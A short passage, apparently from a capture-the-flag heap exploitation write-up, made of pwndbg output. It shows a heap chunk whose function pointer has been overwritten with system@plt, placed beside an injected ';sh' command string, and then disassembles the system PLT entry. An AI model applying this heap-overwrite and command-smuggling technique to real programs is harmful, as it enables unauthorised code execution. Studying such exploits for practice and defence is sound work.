 pwndbg> vis
改成sys了
0x87a4000 0x00000000 0x00000011 ........
0x87a4008 0x080484f0 0x0068733b ....;sh.
0x87a4010 0x087a4018 0x00000021 .@z.!... <-- fastbins[0x20][1]
0x87a4018 0x00000000 0x61616161 ....aaaa
0x87a4020 0x61616161 0x61616161 aaaaaaaa
0x87a4028 0x61616161 0x00616161 aaaaaaa.
0x87a4030 0x00000000 0x00000011 ........
0x87a4038 0x080486be 0x08048705 ........
0x87a4040 0x087a4008 0x00000021 .@z.!... <-- fastbins[0x20][0]
0x87a4048 0x087a4010 0x61616161 .@z.aaaa
0x87a4050 0x61616161 0x61616161 aaaaaaaa
0x87a4058 0x61616161 0x00616161 aaaaaaa.
0x87a4060 0x00000000 0x00020fa1 ........ <-- Top chunk
pwndbg> x/5i 0x080484f0
0x80484f0 <system@plt>: jmp DWORD PTR ds:0x804b028
0x80484f6 <system@plt+6>: push 0x38
0x80484fb <system@plt+11>: jmp 0x8048470
0x8048500 <__libc_start_main@plt>: jmp DWORD PTR ds:0x804b02c
0x8048506 <__libc_start_main@plt+6>: push 0x40
pwndbg>